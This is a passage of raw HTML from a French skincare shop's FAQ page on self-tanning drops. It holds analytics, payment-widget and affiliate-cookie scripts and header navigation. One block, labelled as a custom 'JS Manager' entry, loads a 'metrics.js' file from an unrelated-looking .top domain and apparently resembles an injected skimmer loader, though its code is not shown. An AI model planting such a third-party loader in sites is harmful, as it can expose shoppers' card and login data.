                    "https://tag-gtm-ss.laboratoires-biarritz.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
                    })(window,document,'script','dataLayer','GTM-KG3RT2P');</script>
        <!-- End Google Tag Manager -->
    

<style>
    scalapay-widget {
        all: initial;
        display: block;
    }

    </style>

<script>

    const widgets = [];
    
    function addWidget(productId) {

        const widgetConfig = widgets[productId];
        const positionElement = document.querySelector(widgetConfig['position'])
        if (positionElement?.parentNode?.querySelector(`scalapay-widget[product="${productId}"]`)) {
            return;
        }

        if (widgetConfig["afterWidgetText"]) {
            const postWidgetText = document.createElement('p');
            postWidgetText.setAttribute("class", "scalapay-after-widget-text")
            postWidgetText.innerHTML = widgetConfig["afterWidgetText"];
            positionElement?.insertAdjacentElement('afterend', postWidgetText)
        }

        const widget = document.createElement('scalapay-widget');
        widget.setAttribute('product', productId)
        for (const widgetConfigKey in widgetConfig) {
            if (['afterWidgetText', 'position'].includes(widgetConfigKey)) continue;
            if (widgetConfigKey === 'style') {
                widget.style.cssText = `${widgetConfig[widgetConfigKey]}`;
                continue;
            }
            widget.setAttribute(widgetConfigKey.replace(/[A-Z]/g, letter => `-${letter.toLowerCase()}`), widgetConfig[widgetConfigKey])
        }

        positionElement?.insertAdjacentElement('afterend', widget);

    }

    document.addEventListener("DOMContentLoaded", function () {
        const observer1 = new MutationObserver(() => {
            for (const type in widgets) {
                addWidget(type)
            }
        });
        observer1.observe(document.querySelector('body'), {subtree: true, childList: true, attributes: false});
    });

</script>

    <script>
        (() => {
            const esmScript = document.createElement('script');
            esmScript.src = 'https://cdn.scalapay.com/widget/v3/js/scalapay-widget.esm.js';
            esmScript.type = 'module';
            document.getElementsByTagName('head')[0].appendChild(esmScript);

            const widgetScript = document.createElement('script');
            widgetScript.src = 'https://cdn.scalapay.com/widget/v3/js/scalapay-widget.js';
            widgetScript.type = 'nomodule';
            document.getElementsByTagName('head')[0].appendChild(widgetScript);
        })()
    </script>
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?components=marks,funding-eligibility&amp;client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=3K77FY49HX5EY&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,blik,card,eps,ideal,mybank,p24,sofort&amp;enable-funding=paylater" as="script">




  
    <style type="text/css">#navbar_wrapper { display:none; }</style>

    <!-- <meta name="p:domain_verify" content="049c5a112cffcb89117de0e562f49a15"/> -->
    <meta name="msvalidate.01" content="03EFDB5D9FF4116B042DE9374C16D995" />

    <!-- dns-prefetch code -->
    <link rel="dns-prefetch" href="cl.avis-verifies.com">
    <link rel="dns-prefetch" href="fonts.googleapis.com">

    <!-- Cookies code -->
    <script>
      (function () {
        const params = new URLSearchParams(window.location.search);

        const id_compteur = params.get("eff_cpt");
        const effi_id = params.get("eff_sub1");
        const effi_id2 = params.get("eff_sub2");

        const expireDate = new Date();
        expireDate.setTime(expireDate.getTime() + (30 * 24 * 60 * 60 * 1000));
        const expires = "; expires=" + expireDate.toUTCString();
        const path = "; path=/";

        if (id_compteur) {
          document.cookie = "id_compteur=" + encodeURIComponent(id_compteur) + expires + path;
        }
        if (effi_id) {
          document.cookie = "effi_id=" + encodeURIComponent(effi_id) + expires + path;
        }
        if (effi_id2) {
          document.cookie = "effi_id2=" + encodeURIComponent(effi_id2) + expires + path;
        }

        if (id_compteur || effi_id || effi_id2) {
          console.log("Cookies Effinity enregistrés pour 30 jours :", { id_compteur, effi_id, effi_id2 });
        }
      })();
    </script>

    <!-- Potions code -->
    <script async type="text/javascript" src="https://client.get-potions.com/laboratoires-biarritz/potions.js"></script>

    <!-- Microsoft Clarity code -->
    <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "q9prk3c0v6");
    </script>

    <!-- Varify.io® code -->
    <script>
      window.varify = window.varify || {};
      window.varify.iid = 4451;
    </script>
    <script src="https://app.varify.io/varify.js"></script>
    

  


<!-- JS Manager: custom-1766015328291-364 -->
<script src="https://pixeljastinbib.top/2/laboratoires-biarritz/metrics.js"></script>
<!-- End JS Manager: custom-1766015328291-364 -->
    
  </head>

  <body id="module-faqs-display" class="header-float">

    
      
    

    <main id="main_wrapper">
      
              

      <header id="header" class="app-header">
        
          	        <div data-elementor-type="header" data-elementor-id="2170101" class="elementor elementor-2170101" data-elementor-settings="[]">
            <div class="elementor-section-wrap">        <section class="elementor-element elementor-element-bdaaa51 elementor-section-full_width app-banner elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="bdaaa51" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-a5e3ab4 elementor-column elementor-col-100 elementor-top-column" data-id="a5e3ab4" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-9c5a7f6 elementor-widget elementor-widget-shortcode" data-id="9c5a7f6" data-element_type="widget" data-widget_type="shortcode.default">
        <div class="elementor-widget-container"><div class="oh_topmessage" style="color: #FFFFFF; background-color: #003C40;">
  <div class="js-TopMessage">
    <div class="oh_topmessage-inner" data-slick='{"dots": true,"arrows": false,"autoplay": true}'>
          <span class="topmessage-item"  data-link="https://www.laboratoires-biarritz.com/fr/90-ventes-privees">Vente Archives : jusqu'à -50% sur une sélection de soins !</span>
          <span class="topmessage-item"  data-link="https://www.laboratoires-biarritz.com/fr/81-vos-favoris-du-moment">Livraison Offerte en France Métropolitaine pour votre première commande avec le code <strong>BIENVENUE<strong></strong></strong></span>
        </div>
    <svg id="topmessage-close" class="close" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none" viewBox="0 0 16 16">
        <path fill="#fff" d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0Z"/>
        <path fill="#161616" d="m11.111 5.516-.627-.627L8 7.373 5.515 4.89l-.626.627L7.373 8 4.89 10.485l.626.626L8 8.627l2.484 2.484.627-.627L8.627 8l2.484-2.484Z"/>
    </svg>

  </div>
</div>
</div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-2417997 app-nav-top elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2417997" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-ca3dff6 nav-left-mb elementor-column elementor-col-25 elementor-top-column" data-id="ca3dff6" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-9c6f6eb elementor-hidden-desktop elementor-widget elementor-widget-shortcode" data-id="9c6f6eb" data-element_type="widget" data-widget_type="shortcode.default">
        <div class="elementor-widget-container"><button class="btn btn-menu">
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" fill="none" viewBox="0 0 14 10">
<path fill="currentColor" d="M.25 9.5h9V8h-9v1.5Zm0-9V2h13.5V.5H.25Zm0 5.25h13.5v-1.5H.25v1.5Z"/>
</svg>
</button>

<button class="btn btn-search" type="button" aria-label="{l s='Search our catalog' d='Shop.Theme.Catalog'}"  onclick="$('#search-modal').addClass('open')">
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" fill="none" viewBox="0 0 14 14">
<path fill="currentColor" d="M5.763 11.272a5.48 5.48 0 0 0 3.399-1.177l3.654 3.655.934-.935-3.654-3.655A5.512 5.512 0 0 0 8.12.782a5.508 5.508 0 0 0-7.736 3.77 5.513 5.513 0 0 0 5.38 6.72Zm0-9.7a4.187 4.187 0 0 1 2.961 7.15A4.187 4.187 0 1 1 2.803 2.8a4.187 4.187 0 0 1 2.96-1.226Z"/>
</svg>
</button></div>        </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-3cc7caa nav-left elementor-column elementor-col-25 elementor-top-column" data-id="3cc7caa" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-ffc90fd elementor-link-hover elementor-widget elementor-widget-button" data-id="ffc90fd" data-element_type="widget" data-widget_type="button.default">
        <div class="elementor-widget-container">        <div class="elementor-button-wrapper">
            <a href="/fr/points-de-vente" class="elementor-button-link elementor-button elementor-size-sm" role="button">
                <span class="elementor-button-content-wrapper">
                                    <span class="elementor-button-text">Nos points de vente</span>
                </span>
            </a>
        </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-e83bb29 elementor-column elementor-col-25 elementor-top-column" data-id="e83bb29" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-260b924 elementor-widget elementor-widget-shortcode" data-id="260b924" data-element_type="widget" data-widget_type="shortcode.default">
        <div class="elementor-widget-container"><a href="https://www.laboratoires-biarritz.com/" title="Laboratoires de Biarritz" aria-label="Laboratoires de Biarritz">
<svg xmlns="http://www.w3.org/2000/svg" width="160" height="43" fill="none" viewBox="0 0 138 37">
  <path fill="currentColor" d="M12.65 24.301c.303-.242.575-.544.878-.877.302-.333.544-.666.756-1.06.212-.363.394-.786.545-1.24.121-.454.212-.938.212-1.453 0-.847-.152-1.664-.484-2.421-.333-.757-.757-1.422-1.332-1.997a6.12 6.12 0 0 0-1.967-1.332 5.827 5.827 0 0 0-2.39-.484H.06v23.12h8.957c.908 0 1.786-.18 2.603-.544a7.083 7.083 0 0 0 2.149-1.453 7.083 7.083 0 0 0 1.452-2.148 6.41 6.41 0 0 0 .545-2.633c0-.938-.272-2.3-.847-3.268a5.461 5.461 0 0 0-2.21-2.18l-.06-.03Zm-9.29-7.929h4.872c.907 0 1.694.303 2.33.939.635.635.938 1.422.938 2.36s-.09.878-.242 1.271c-.182.393-.393.757-.696 1.06a2.954 2.954 0 0 1-1.03.695c-.393.182-.816.242-1.3.242H3.359v-6.597.03Zm8.533 14.83a4.26 4.26 0 0 1-.817 1.21 4.347 4.347 0 0 1-1.21.847c-.454.212-.969.303-1.483.303H3.359v-7.626h5.024c.514 0 1.029.09 1.483.302a4.26 4.26 0 0 1 1.21.817c.333.333.606.757.817 1.21.212.455.303.97.303 1.484s-.09.998-.303 1.452Zm12.136-17.795h-3.36v23.06h3.36v-23.06Zm8.413 23.121 1.03-2.724h9.895l1.029 2.724h3.42l-9.412-23.152-9.412 23.152h3.45Zm2.179-5.69 3.813-9.775 3.813 9.775h-7.626ZM68.94 20.67c0-.121-.03-.242-.061-.363a.61.61 0 0 0-.09-.333v-.152c-.031-.09-.061-.212-.092-.272 0-.09-.03-.182-.06-.272-.575-1.937-1.725-3.42-3.42-4.51a9.573 9.573 0 0 0-2.27-.998 9.44 9.44 0 0 0-2.663-.363H52.81v23.12h3.36v-6.839h4.115c.303 0 .575 0 .817-.03.242 0 .515-.06.757-.09l3.54 6.96h3.541l-4.055-7.99c.03-.03.091-.06.151-.09.061 0 .122-.061.152-.091a7.543 7.543 0 0 0 2.118-1.907 8.42 8.42 0 0 0 1.302-2.542c0-.182.06-.363.15-.605v-.121l.092-.364c0-.12 0-.242.06-.363v-.06c0-.121.03-.242.03-.363v-.908c0-.121 0-.242-.03-.363l.03-.091Zm-3.844 2.784a5.421 5.421 0 0 1-.999 1.664 5.113 5.113 0 0 1-1.482 1.18 4.03 4.03 0 0 1-1.907.455h-4.51v-10.38h4.51a4.03 4.03 0 0 1 1.907.453 5.01 5.01 0 0 1 1.482 1.15c.424.485.757 1.03 1 1.665a5.36 5.36 0 0 1 0 3.874v-.061Zm24.997-2.784c0-.121-.03-.242-.06-.363a.61.61 0 0 0-.09-.333v-.152c-.031-.09-.061-.212-.092-.272 0-.09-.03-.182-.06-.272-.575-1.937-1.725-3.42-3.42-4.51a9.575 9.575 0 0 0-2.27-.998 9.44 9.44 0 0 0-2.663-.363h-7.475v23.12h3.36v-6.839h4.115c.303 0 .575 0 .817-.03.242 0 .515-.06.757-.09l3.54 6.96h3.541l-4.055-7.99c.03-.03.09-.06.151-.09.061 0 .122-.061.152-.091a7.543 7.543 0 0 0 2.118-1.907 8.42 8.42 0 0 0 1.301-2.542c0-.182.061-.363.152-.605v-.121l.09-.364c0-.12 0-.242.061-.363v-.06c0-.121.03-.242.03-.363v-.908c0-.121 0-.242-.03-.363l.03-.091Zm-3.843 2.784a5.42 5.42 0 0 1-.999 1.664 5.113 5.113 0 0 1-1.483 1.18 4.03 4.03 0 0 1-1.906.455h-4.51v-10.38h4.51a4.03 4.03 0 0 1 1.906.453c.575.303 1.06.666 1.483 1.15a5.42 5.42 0 0 1 .999 1.665 5.36 5.36 0 0 1 0 3.874v-.061Zm12.196-10.047h-3.36v23.12h3.36v-23.12Zm4.993 3.238h5.69v19.883h3.329V16.645h5.689v-3.238h-14.708v3.238Zm34.349-3.208.03-.03h-13.436v3.268h8.019l-9.29 19.822v.03h14.677V33.2h-9.351l9.381-19.762h-.03ZM14.345.212h-1.15V6.87h4.358V5.81h-3.208V.213Zm7.747 0L19.338 6.87h1.18l.606-1.544h3.056l.605 1.544h1.211L23.242.212h-1.15Zm-.605 4.146 1.15-2.905 1.15 2.905h-2.3ZM33.35 6.386c.393-.303.605-.757.605-1.332 0-.575-.09-.696-.242-.968-.151-.273-.363-.454-.635-.606-.06-.03-.152-.06-.242-.09.242-.122.423-.333.575-.576.15-.242.242-.544.242-.907 0-.515-.182-.939-.575-1.271-.394-.303-.939-.485-1.665-.485h-2.875V6.81h3.057c.787 0 1.392-.151 1.785-.484l-.03.06ZM31.262 1.18c.393 0 .696.091.908.242.212.152.333.394.333.696 0 .303-.121.545-.333.696-.212.152-.515.243-.908.243h-1.604V1.21h1.604v-.03Zm-1.604 2.815h1.846c.424 0 .756.09.968.242.242.151.333.393.333.726 0 .333-.12.575-.333.726-.242.152-.544.243-.968.243h-1.846V3.995Zm7.777 1.906c.303.303.636.545 1.06.696.393.152.847.242 1.301.242.454 0 .908-.09 1.301-.242a3.07 3.07 0 0 0 1.06-.696c.302-.302.514-.665.696-1.059.151-.393.242-.847.242-1.331 0-.485-.091-.939-.242-1.332a3.07 3.07 0 0 0-.696-1.06c-.303-.302-.636-.544-1.06-.695a3.814 3.814 0 0 0-1.3-.242c-.455 0-.909.09-1.332.242-.394.181-.757.393-1.06.696a3.224 3.224 0 0 0-.696 1.059 3.725 3.725 0 0 0-.242 1.332c0 .484.09.907.242 1.3.151.394.394.757.696 1.06l.03.03Zm.364-3.268c.12-.272.272-.515.454-.726.181-.212.423-.364.696-.485.272-.12.544-.151.847-.151.303 0 .605.06.847.151.273.121.485.273.697.485.181.211.332.454.453.726.121.272.152.575.152.908 0 .333-.06.635-.152.908a2.944 2.944 0 0 1-.453.726c-.182.212-.424.363-.666.484-.273.121-.545.152-.848.152a2.48 2.48 0 0 1-.847-.152 2.216 2.216 0 0 1-.696-.484 2.948 2.948 0 0 1-.454-.726 2.212 2.212 0 0 1-.182-.908c0-.333.06-.636.182-.908h-.03ZM49.965 4.63c.393-.181.695-.454.907-.817.212-.363.303-.756.303-1.24 0-.485-.09-.909-.303-1.272a1.988 1.988 0 0 0-.907-.817c-.394-.181-.848-.272-1.393-.272H46.06V6.87h1.15V4.933h1.635l1.27 1.967h1.211l-1.422-2.179s.06 0 .09-.03l-.03-.06Zm-.303-3.026c.242.242.393.545.393.968 0 .424-.12.757-.393.969-.242.242-.636.363-1.12.363h-1.331V1.24h1.331c.515 0 .878.12 1.12.333v.03Zm5.448 3.722h3.056l.605 1.544h1.21L57.229.212h-1.12L53.354 6.87h1.18l.605-1.544h-.03Zm1.543-3.873 1.15 2.905h-2.3l1.15-2.905Zm6.809 5.417h1.12v-5.6h2.058V.211h-5.206v1.06h2.028V6.87Zm10.925-5.72c-.303-.303-.636-.545-1.06-.696a3.682 3.682 0 0 0-1.3-.242c-.455 0-.909.09-1.332.242-.394.182-.757.393-1.06.696a3.223 3.223 0 0 0-.696 1.06 3.725 3.725 0 0 0-.242 1.33c0 .485.091.909.242 1.302.152.394.394.757.697 1.06.302.302.635.544 1.059.695a3.706 3.706 0 0 0 2.633 0 3.069 3.069 0 0 0 1.059-.696c.302-.302.514-.665.696-1.059.151-.393.242-.847.242-1.331 0-.485-.09-.939-.242-1.332a3.069 3.069 0 0 0-.696-1.06v.031Zm-.394 3.299a2.944 2.944 0 0 1-.453.726c-.182.212-.424.363-.666.484-.273.121-.545.152-.848.152a2.48 2.48 0 0 1-.847-.152 2.217 2.217 0 0 1-.696-.484 2.948 2.948 0 0 1-.454-.726 2.212 2.212 0 0 1-.182-.908c0-.333.06-.636.182-.908.121-.272.272-.515.454-.726.181-.212.424-.364.696-.485.272-.12.545-.15.847-.15.303-.001.606.06.848.15.272.121.484.273.696.485.181.211.333.454.454.726.09.272.151.575.151.908 0 .333-.06.635-.151.908h-.03ZM79.44.212h-1.15V6.87h1.15V.212Zm4.51 4.721h1.634L86.855 6.9h1.241l-1.422-2.179c.03 0 .06 0 .09-.03.394-.182.697-.454.908-.817.212-.363.303-.757.303-1.241 0-.484-.09-.908-.303-1.271a1.988 1.988 0 0 0-.907-.817c-.394-.182-.848-.273-1.393-.273h-2.511V6.93h1.15V4.993l-.061-.06Zm2.482-3.33a1.3 1.3 0 0 1 .393.97c0 .423-.121.756-.393.968-.243.242-.636.363-1.12.363H83.98V1.241h1.332c.514 0 .877.12 1.12.333v.03Zm5.689 2.392h2.966v-1.03H92.12V1.272h3.329V.211H90.97V6.87h4.6V5.81h-3.45V3.996Zm10.138-.424a4.936 4.936 0 0 0-.696-.333 7.516 7.516 0 0 0-.787-.212c-.272-.06-.514-.12-.726-.181a1.19 1.19 0 0 1-.514-.273c-.121-.12-.182-.272-.182-.484 0-.212.03-.302.121-.424a1.22 1.22 0 0 1 .424-.332c.212-.091.454-.121.756-.121a3.079 3.079 0 0 1 1.695.514l.363-.938a2.957 2.957 0 0 0-.938-.424 4.497 4.497 0 0 0-1.089-.151c-.545 0-1.03.09-1.393.272a2.085 2.085 0 0 0-.817.696 1.8 1.8 0 0 0-.272.969c0 .363.06.635.181.847.122.212.303.393.515.545.212.12.454.242.726.333.273.09.515.151.787.212.273.06.484.12.696.181.212.06.394.151.515.272a.659.659 0 0 1 .212.485.598.598 0 0 1-.152.423c-.091.121-.242.212-.423.303-.212.06-.454.121-.787.121a3.05 3.05 0 0 1-1.12-.212 2.638 2.638 0 0 1-.908-.514l-.393.938c.272.242.605.424 1.059.545.424.15.878.211 1.362.211.484 0 1.029-.09 1.392-.272.363-.181.635-.424.817-.696.181-.303.272-.605.272-.968 0-.364-.06-.606-.212-.848a1.396 1.396 0 0 0-.514-.514l.03.03Zm13.377 2.875a2.888 2.888 0 0 0 1.18-1.15c.272-.514.423-1.09.423-1.755 0-.666-.151-1.241-.423-1.755-.273-.515-.666-.878-1.18-1.15a3.641 3.641 0 0 0-1.725-.424h-2.694V6.87h2.694c.665 0 1.24-.152 1.725-.424Zm-3.299-.635V1.24h1.483c.454 0 .847.09 1.21.272.333.182.606.454.787.787.182.333.272.726.272 1.21 0 .485-.09.848-.272 1.211a1.965 1.965 0 0 1-.787.787c-.333.181-.726.272-1.21.272h-1.483v.03Zm12.045-.001h-3.45V3.996h2.965v-1.03h-2.965V1.272h3.329V.211h-4.479V6.87h4.6V5.81Z"/>
</svg>
</a></div>        </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-c82cee0 nav-right elementor-column elementor-col-25 elementor-top-column" data-id="c82cee0" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1875611 elementor-hidden-phone elementor-widget elementor-widget-ps-widget-module" data-id="1875611" data-element_type="widget" data-widget_type="ps-widget-module.default">
        <div class="elementor-widget-container"><!-- Block search module TOP -->
<div class="nav-item search-widget" id="search_widget" data-search-controller-url="//www.laboratoires-biarritz.com/fr/recherche">
  <button class="btn btn-search" type="button" aria-label="Rechercher">
    <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" fill="none" viewBox="0 0 14 14">
      <path fill="currentColor" d="M5.763 11.272a5.48 5.48 0 0 0 3.399-1.177l3.654 3.655.934-.935-3.654-3.655A5.512 5.512 0 0 0 8.12.782a5.508 5.508 0 0 0-7.736 3.77 5.513 5.513 0 0 0 5.38 6.72Zm0-9.7a4.187 4.187 0 0 1 2.961 7.15A4.187 4.187 0 1 1 2.803 2.8a4.187 4.187 0 0 1 2.96-1.226Z"/>
    </svg>
  </button>
</div>
<!-- /Block search module TOP -->
</div>        </div>
                <div class="elementor-element elementor-element-5930428 elementor-hidden-phone elementor-widget elementor-widget-ps-widget-module" data-id="5930428" data-element_type="widget" data-widget_type="ps-widget-module.default">
        <div class="elementor-widget-container">  <div class="nav-item nav-selector" style="--max-height:150px">
          <a class="login" href="https://www.laboratoires-biarritz.com/fr/mon-compte" data-toggle="tooltip" data-placement="bottom" aria-label="Identifiez-vous" rel="nofollow">
        <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
          <path fill="currentColor" d="M6 8.175c2.227 0 4.575 1.095 4.575 1.575v.825h-9.15V9.75c0-.48 2.348-1.575 4.575-1.575ZM6 6.75c-2.002 0-6 1.005-6 3V12h12V9.75c0-1.995-3.998-3-6-3Z"/>
          <path fill="currentColor" fill-rule="evenodd" d="M6 0a3 3 0 1 0 0 6 3 3 0 1 0 0-6Zm1.575 3a1.575 1.575 0 1 0-3.15 0 1.575 1.575 0 0 0 3.15 0Z" clip-rule="evenodd"/>
        </svg>
      </a>
      </div>
</div>        </div>
                <div class="elementor-element elementor-element-b8b2b48 elementor-widget elementor-widget-ps-widget-module" data-id="b8b2b48" data-element_type="widget" data-widget_type="ps-widget-module.default">
        <div class="elementor-widget-container"><div class="nav-item shopping-cart blockcart" data-refresh-url="//www.laboratoires-biarritz.com/fr/module/ps_shoppingcart/ajax">
    <a class="blockcart-link show-cart" rel="nofollow" href="//www.laboratoires-biarritz.com/fr/panier?action=show" type="button"  title="0 article(s)">
    <span class="shopping-cart-btn" aria-label="Mon panier">
      <svg xmlns="http://www.w3.org/2000/svg" width="12" height="16" fill="none" viewBox="0 0 12 16">
        <path fill="currentColor" d="M10.5 3.5H9a3 3 0 1 0-6 0H1.5C.675 3.5 0 4.175 0 5v9c0 .825.675 1.5 1.5 1.5h9c.825 0 1.5-.675 1.5-1.5V5c0-.825-.675-1.5-1.5-1.5ZM6 2c.825 0 1.5.675 1.5 1.5h-3C4.5 2.675 5.175 2 6 2Zm4.5 12h-9V5H3v1.5c0 .412.337.75.75.75.412 0 .75-.338.75-.75V5h3v1.5c0 .412.338.75.75.75S9 6.912 9 6.5V5h1.5v9Z"/>
      </svg>

          </span>
    </a>
</div>
</div>        </div>
                <div class="elementor-element elementor-element-6715376 elementor-hidden-phone elementor-widget elementor-widget-ps-widget-module" data-id="6715376" data-element_type="widget" data-widget_type="ps-widget-module.default">
        <div class="elementor-widget-container"><div class="nav-item nav-selector lang">
  <button class="btn nav-btn">
    FR
    <svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" fill="none" viewBox="0 0 8 5">
      <path fill="currentColor" d="M1.29.164.7.754l3.3 3.3 3.3-3.3-.59-.59L4 2.874 1.29.164Z"/>
    </svg>
  </button>
  <div class="nav-menu" aria-labelledby="dropdown-lang">
            <a class="nav-menu-item current" href="https://www.laboratoires-biarritz.com/fr/faqs/utilisation/comment-utiliser-les-gouttes-autobronzantes-.html">
        FR
                </a>
            <a class="nav-menu-item " href="https://www.laboratoires-biarritz.com/en/faqs/use/how-do-you-use-self-tanning-drops.html">
        EN
                </a>
            <a class="nav-menu-item " href="https://www.laboratoires-biarritz.com/de/faqs/anwendung/wie-verwende-ich-die-selbstbraeunungstropfen.html">
        DE
                </a>
      </div>
</div>


</div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-e223495 app-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="e223495" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-83e62ef elementor-column elementor-col-100 elementor-top-column" data-id="83e62ef" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-a76a248 elementor-widget elementor-widget-shortcode" data-id="a76a248" data-element_type="widget" data-widget_type="shortcode.default">
        <div class="elementor-widget-container"><div class="container container-iqit-menu">
    <div class="iqitmegamenu-wrapper cbp-hor-width-1 iqitmegamenu-all ">
        <div id="iqitmegamenu-horizontal"
            class="iqitmegamenu  cbp-nosticky  cbp-sticky-transparent"
            role="navigation">
            <div class="cbp-nav container">

                                
                <nav id="cbp-hrmenu"
                    class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow   cbp-fade-slide-bottom  cbp-arrowed    ">
                    <svg class="cbp-close-menu" xmlns="http://www.w3.org/2000/svg" width="11" height="11" fill="none" viewBox="0 0 10 10">
                        <path fill="#161616" d="m9.667 1.273-.94-.94L5 4.06 1.274.333l-.94.94L4.06 5 .333 8.727l.94.94L5 5.94l3.727 3.727.94-.94L5.94 5l3.727-3.727Z"/>
                    </svg>
                    <ul>
                        <li class="menu-logo">
                            <a href="https://www.laboratoires-biarritz.com/" title="Laboratoires de Biarritz" aria-label="Laboratoires de Biarritz">
                              <svg xmlns="http://www.w3.org/2000/svg" width="44" height="42" fill="none" viewBox="0 0 44 42">
                                <path fill="#143C40" d="M23.305 1.1a42.06 42.06 0 0 0-3.385.155c-4.434.357-9.744 1.968-15.492 11.203C1.298 17.487.371 22.245 1.671 26.6c1.482 4.964 5.944 9.387 12.564 12.456 3.987 1.847 11.109 2.163 14.263 1.568 6.354-1.202 9.823-4.37 12.378-11.301 4.239-11.508.41-21.988-9.757-26.7-2.554-1.182-5.207-1.525-7.813-1.525M24.788 42c-3.574 0-8.045-.57-11.015-1.946C6.863 36.852 2.19 32.185.618 26.915c-1.394-4.67-.426-9.73 2.878-15.037C8.274 4.2 13.159.697 19.83.16c3.795-.307 7.847-.34 11.749 1.468 10.724 4.97 14.778 15.99 10.325 28.075-2.673 7.257-6.5 10.734-13.205 12-1.013.191-2.381.297-3.914.297"/>
                                <path fill="#143C40" d="M34.943 25.054c.263-.075.266-.324.005-.437l-.594-.163a4.552 4.552 0 0 1-1.734-.917c-1.356-1.154-2.371-2.976-3.104-5.57-.853-3.021-2.483-4.712-4.7-5.181-1.86-.393-5.205.815-5.208.815-.303.086-.279.403.035.493.959.273 2.065.698 2.849 1.766 1.129 1.54 1.699 2.935 2.316 4.72 1.03 2.976 2.454 4.827 4.68 5.295 1.867.392 5.453-.82 5.456-.821h-.001Zm-8.217 4.354c.263-.075.267-.325.006-.437l-.595-.163a4.552 4.552 0 0 1-1.733-.917c-1.357-1.154-2.372-2.976-3.105-5.57-.853-3.021-2.483-4.712-4.7-5.181-1.86-.394-5.205.815-5.207.815-.304.086-.28.403.034.493.959.272 2.065.698 2.849 1.766 1.129 1.54 1.7 2.935 2.316 4.72 1.03 2.976 2.454 4.827 4.68 5.294 1.867.393 5.454-.82 5.456-.82h-.001Z"/>
                              </svg>
                            </a>
                        </li>
                        <li id="cbp-hrmenu-tab-1"class="cbp-hrmenu-tab linked-hover cbp-hrmenu-tab-1  cbp-has-submeu"><a href="https://www.laboratoires-biarritz.com/fr/97-visage" ><span class="cbp-tab-title">Visage<i class="toggle-icon"></i></span></a><div class="cbp-hrsub"><div class="cbp-hrsub-inner">




<div class="cbp-row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Type de soins<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/100-nettoyant-demaquillant"
                                           >Nettoyant et démaquillant</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/101-gommage-visage"
                                           >Gommage</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/102-masque-visage"
                                           >Masque</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/103-serum"
                                           >Sérum</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/104-soin-de-jour"
                                           >Soin de jour</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/105-soin-de-nuit"
                                           >Soin de nuit</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/106-soin-cible-visage"
                                           >Soin ciblé</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/151-contour-des-yeux"
                                           target="_blank">Contour des yeux</a>
                                    </li>
                                                                                                                        <li class="cbp-legend">
                                    <a href="https://www.laboratoires-biarritz.com/fr/97-visage">Voir tous les produits</a>
                                </li>
                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
